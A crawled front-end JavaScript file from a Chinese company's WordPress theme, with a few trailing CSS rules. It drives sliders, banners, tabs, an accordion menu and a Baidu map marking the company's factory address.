.ys ul li div{ top:33%;}

.ys ul li dt{ min-height:167px;}

}



@media only screen and (max-width:1440px){





}

*/

--- FILE ---
content_type: application/x-javascript
request_url: http://luomuo.com/wp-content/themes/pc/assets/js/index.js
body_size: 3734
content:




(function(doc, win) {
	var docEl = doc.documentElement,
		resizeEvt = "orientationchange" in window ? "orientationchange" : "resize",
		recalc = function() {
			var clientWidth = docEl.clientWidth;
			if (!clientWidth) return;
			if (clientWidth < 640) {
				docEl.style.fontSize = 120 * (clientWidth / 640) + "px";
				console.log(120 * (clientWidth / 640) + "px");
			} else {
				docEl.style.fontSize = "120px";
			};
		};
	if (!doc.addEventListener) return;
	win.addEventListener(resizeEvt, recalc, false);
	doc.addEventListener('DOMContentLoaded', recalc, false)
})(document, window);





jQuery(".fullSlide,.fullSlidet").hover(function() {
	jQuery(this).find(".prev,.next").stop(true, true).fadeTo("show", 0.5)
}, function() {
	jQuery(this).find(".prev,.next").fadeOut()
});
jQuery(".fullSlide,.fullSlidet").slide({
	titCell: ".hd ul",
	mainCell: ".md ul",
	effect: "fold",
	autoPlay: true,
	autoPage: true,
	trigger: "click",
	startFun: function(i) {
		var curLi = jQuery(".fullSlide .md li,.fullSlidet .md li").eq(i);
		if ( !! curLi.attr("_src")) {
			curLi.css("background-image", curLi.attr("_src")).removeAttr("_src")
		}
	}
});


 $.fn.imgscroll = function(o) {
	var defaults = {
		speed: 40,
		amount: 0,
		width: 1,
		dir: "left"
	};
	o = $.extend(defaults, o);
	return this.each(function() {
		var _li = $("li", this);
		_li.parent().parent().css({
			overflow: "hidden",
			position: "relative"
		});
		_li.parent().css({
			margin: "0",
			padding: "0",
			overflow: "hidden",
			position: "relative",
			"list-style": "none"
		});
		_li.css({
			position: "relative",
			overflow: "hidden"
		});
		if (o.dir == "left") _li.css({
			float: "left"
		});
		var _li_size = 0;
		for (var i = 0; i < _li.size(); i++) _li_size += o.dir == "left" ? _li.eq(i).outerWidth(true) : _li.eq(i).outerHeight(true);
		if (o.dir == "left") _li.parent().css({
			width: (_li_size * 3) + "px"
		});
		_li.parent().empty().append(_li.clone()).append(_li.clone()).append(_li.clone());
		_li = $("li", this);
		var _li_scroll = 0;

		function goto() {
			_li_scroll += o.width;
			if (_li_scroll > _li_size) {
				_li_scroll = 0;
				_li.parent().css(o.dir == "left" ? {
					left: -_li_scroll
				} : {
					top: -_li_scroll
				});
				_li_scroll += o.width
			}
			_li.parent().animate(o.dir == "left" ? {
				left: -_li_scroll
			} : {
				top: -_li_scroll
			}, o.amount)
		}
		var move = setInterval(function() {
			goto()
		}, o.speed);
		_li.parent().hover(function() {
			clearInterval(move)
		}, function() {
			clearInterval(move);
			move = setInterval(function() {
				goto()
			}, o.speed)
		})
	})
};

jQuery.jqtab = function(tabtit, tab_conbox, shijian) {
	$(tabtit).find("li:first").addClass("thistab").show();
	$(tab_conbox).find("li:first").show();
	$(tabtit).find("li").bind(shijian, function() {
		$(this).addClass("thistab").siblings("li").removeClass("thistab") ;var activeindex = $(tabtit).find("li").index(this);
		$(tab_conbox).children().eq(activeindex).show().siblings().hide();
		return false
	})
};
$.jqtab("#tabs", "#tab_conbox", "mouseover");
$.jqtab("#tabs_b", "#tab_conbox_b", "mouseover");
$(document).ready(function() {
	$(".anli").imgscroll({
		speed: 40,
		amount: 0,
		width: 2,
		dir: "left"
	})
});
$(document).ready(function() {
	$(".changfang").imgscroll({
		speed: 40,
		amount: 0,
		width: 2,
		dir: "left"
	})
});




	new Swiper(".swiper-container-ofpc", {
		slidesPerView: 1,
		centeredSlides: !0,
		loop: !0,
		loopAdditionalSlides: 100,
		navigation: {
			nextEl: ".swiper-button-next",
			prevEl: ".swiper-button-prev"
		}
	})


$(function(){
 var mySwiper = $('.pcbanner').swiper({
    mode:'horizontal',
    loop: true,
    autoResize:true,
    pagination:'.pcbanner .swiper-pagination',
	nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
    paginationClickable :true,
    autoplay : 4000,
	slidesPerView: 1,
	 autoplayDisableOnInteraction: false
 });

 var swiper = $('.mbanner').swiper({
    pagination: '.mbanner .swiper-pagination',
   nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
    paginationClickable :true,
    autoplay : 4000,
	slidesPerView: 1,
 	loop: true,
	autoplayDisableOnInteraction: false
 });
})   

	$(".fanhui").click(function(){if(scroll=="off") return;$("html,body").animate({scrollTop: 0}, 600);});
	
//var aebiz = new ScrollPic();
//aebiz.scrollContId = "center";
//aebiz.arrLeftId = "left";
//aebiz.arrRightId = "right";
//aebiz.listEvent = "onmouseover";
//aebiz.frameWidth = 1200;
//aebiz.pageWidth = 307;
//aebiz.upright = false;
//aebiz.speed = 30;
//aebiz.space = 20;
//aebiz.autoPlay = true;
//aebiz.upright = false;
//aebiz.autoPlayTime = 1;
//aebiz.initialize();


	
		
$(function() {
	var Accordion = function(el, multiple) {
		this.el = el || {};
		this.multiple = multiple || false;

		// Variables privadas
		var links = this.el.find('.link');
		// Evento
		links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown);
	};

	Accordion.prototype.dropdown = function(e) {
		var $el = e.data.el;
			$this = $(this),
			$next = $this.next();

		$next.slideToggle();
		$this.parent().toggleClass('open');

		if (!e.data.multiple) {
			$el.find('.submenu').not($next).slideUp().parent().removeClass('open');
		};
	}	;

	var accordion = new Accordion($('#accordion'), false);
});



//"use strict";
$(document).ready(function() {
	var i = new BMap.Map("headquarters"),
		e = new BMap.Point(114.302639, 30.712223);
	i.centerAndZoom(e, 18);
	var d = new BMap.Marker(e);
	i.addOverlay(d);
	i.enableScrollWheelZoom(!0);
	var t = new BMap.InfoWindow("厂址：襄阳市高新区团山镇关羽路66号永力通机械有限公司旁一号厂房", {
		width: 100,
		height: 50,
		title: "湖北睿辉智能机器人有限公司",
		//message: "这里是故宫"
	});
	i.openInfoWindow(t, e), d.addEventListener("click", function() {
		i.openInfoWindow(t, e)
	});
})

//	s.openInfoWindow(l, a), d.addEventListener("click", function() {
//		s.openInfoWindow(l, a)
//	});

//var slideNub, autoLb = !1,
//	autoLbtime = 1,
//	touch = !0,
//	slideBt = !0;
//
//function right() {
//	for (var i = new Array, e = 0; e < slideNub; e++) i[e] = $(".slide .img[data-slide-imgId=" + e + "]").attr("class");
//	for (var d = 0; d < slideNub; d++) 0 == d ? $(".slide .img[data-slide-imgId=" + d + "]").attr("class", i[slideNub - 1]) : $(".slide .img[data-slide-imgId=" + d + "]").attr("class", i[d - 1]);
//	imgClickFy(), slideLi()
//}
//function left() {
//	for (var i = new Array, e = 0; e < slideNub; e++) i[e] = $(".slide .img[data-slide-imgId=" + e + "]").attr("class");
//	for (var d = 0; d < slideNub; d++) d == slideNub - 1 ? $(".slide .img[data-slide-imgId=" + d + "]").attr("class", i[0]) : $(".slide .img[data-slide-imgId=" + d + "]").attr("class", i[d + 1]);
//	imgClickFy(), slideLi()
//}
//function imgClickFy() {
//	$(".slide .img").removeAttr("onclick"), $(".slide .img2").attr("onclick", "left()"), $(".slide .img4").attr("onclick", "right()")
//}
//function slideLi() {
//	var i = parseInt($(".slide .img3").attr("data-slide-imgId")) + 1;
//	$(".slide-bt span").removeClass("on"), $(".slide-bt span[data-slide-bt=" + i + "]").addClass("on")
//}
//function tz(i) {
//	var e = i - (parseInt($(".slide .img3").attr("data-slide-imgId")) + 1);
//	if (0 < e) for (var d = 0; d < e; d++) setTimeout(function() {
//		right()
//	}, 1);
//	if (e < 0) {
//		e = -e;
//		for (var t = 0; t < e; t++) setTimeout(function() {
//			left()
//		}, 1)
//	}
//	slideLi()
//}
//function k_touch() {
//	var e = 0,
//		d = 0,
//		i = document.getElementById("slide");
//	i.addEventListener("touchstart", function(i) {
//		i = i.targetTouches[0];
//		e = i.pageX
//	}, !1), i.addEventListener("touchmove", function(i) {
//		i = i.targetTouches[0];
//		d = e - i.pageX
//	}, !1), i.addEventListener("touchend", function(i) {
//		d < -100 ? (left(), d = 0) : 100 < d && (right(), d = 0)
//	}, !1)
//}
//$(window).resize(function() {
//	$(".slide").height(.56 * $(".slide").width())
//}), $(function() {
//	$(".slide").height(.56 * $(".slide").width()), slideNub = $(".slide .img").size();
//	for (var i = 0; i < slideNub; i++) $(".slide .img:eq(" + i + ")").attr("data-slide-imgId", i);
//	if (1 == slideNub) for (var e = 0; e < slideNub; e++) $(".slide .img:eq(" + e + ")").addClass("img3");
//	if (2 == slideNub) for (var d = 0; d < slideNub; d++) $(".slide .img:eq(" + d + ")").addClass("img" + (d + 3));
//	if (3 == slideNub) for (var t = 0; t < slideNub; t++) $(".slide .img:eq(" + t + ")").addClass("img" + (t + 2));
//	if (3 < slideNub && slideNub < 6) for (var s = 0; s < slideNub; s++) $(".slide .img:eq(" + s + ")").addClass("img" + (s + 1));
//	if (6 <= slideNub) for (var a = 0; a < slideNub; a++) a < 5 ? $(".slide .img:eq(" + a + ")").addClass("img" + (a + 1)) : $(".slide .img:eq(" + a + ")").addClass("img5");
//	if (slideBt) {
//		for (var l = 1; l <= slideNub; l++) $(".slide-bt").append("<span data-slide-bt='" + l + "' onclick='tz(" + l + ")'></span>");
//		$(".slide-bt").width(34 * slideNub), $(".slide-bt").css("margin-left", "-" + 17 * slideNub + "px")
//	}
//	autoLb && setInterval(function() {
//		right()
//	}, 1e3 * autoLbtime), touch && k_touch(), slideLi(), imgClickFy()
//});
